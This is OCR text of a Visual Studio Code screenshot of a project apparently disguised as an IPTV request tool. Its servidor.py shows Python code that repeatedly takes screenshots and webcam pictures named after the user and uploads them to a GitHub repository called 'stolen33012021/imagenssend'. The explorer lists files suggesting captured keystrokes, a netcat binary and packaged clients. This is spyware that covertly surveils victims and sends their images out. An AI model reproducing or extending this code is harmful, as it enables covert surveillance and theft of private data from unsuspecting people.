 File Edit Selection View Go Run Terminal Help
servidor.py - Request Iptv - Visual Studio Code
EXPLORER
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
servidor.py
servidor.spec
VBA
OUTLINE
TIMELINE
Welcome servidor.py captured_text.txt CLIENT.py
Split Editor Right (Ctrl+])
[Alt] Split Editor Down
servidor.py > ...
172
173 # Obtém o repositório onde você deseja fazer o upload da imagem
174 repo = g.get_repo('stolen33012021/imagenssend')
175
176 while True:
177 # Tira um screenshot da tela a cada 5 minutos
178 screenshot = take_screenshot()
179
180 webcam_image_name, webcam_image_buffer = take_picture()
181
182 # Captura uma imagem da webcam
183 webcam_image = take_picture()
184
185 # Obtem a hora atual
186 current_time = datetime.now().strftime("%H-%M-%S")
187
188 # Monta o nome da imagem com o nome do usuario e a hora atual
189 image_name = f"{username}_{current_time}_screenshot.png"
190 webcam_image_name = f"{username}_{current_time}_webcam.png"
191
192
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft/WindowsApps/python3.11.exe "c:/Users/rodri/Desk
top/Request Iptv/servidor.py"
powershell
Python
Python
0 0 Ln 284, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.x 64-bit (microsoft store)
Pesquisar
20°C
POR
PTB
22:05
24/07/2023
1